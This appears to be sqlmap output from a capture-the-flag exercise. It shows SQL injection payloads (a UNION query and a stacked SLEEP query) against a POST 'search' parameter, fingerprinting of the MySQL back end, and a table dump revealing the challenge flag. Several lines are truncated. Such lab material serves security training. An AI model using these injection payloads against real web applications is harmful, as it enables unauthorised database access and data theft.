 ---
Place: POST
Parameter: search
Type: UNION query
Title: MySQL UNION query (NULL) - 3 colu
Payload: search=123' UNION ALL SELECT NU
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: search=123'; SELECT SLEEP(5)--
---
[09:42:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.11
[09:42:28] [INFO] fetching columns for table
[09:42:29] [WARNING] reflective value(s) fou
[09:42:29] [INFO] fetching entries for table
[09:42:29] [INFO] analyzing table dump for po
Database: news
Table: secret_table
[1 entry]
+----+--------------------------+
| id | fl4g |
+----+--------------------------+
| 1 | QCTF{sq1_inJec7ion_ezzz} |
+----+--------------------------+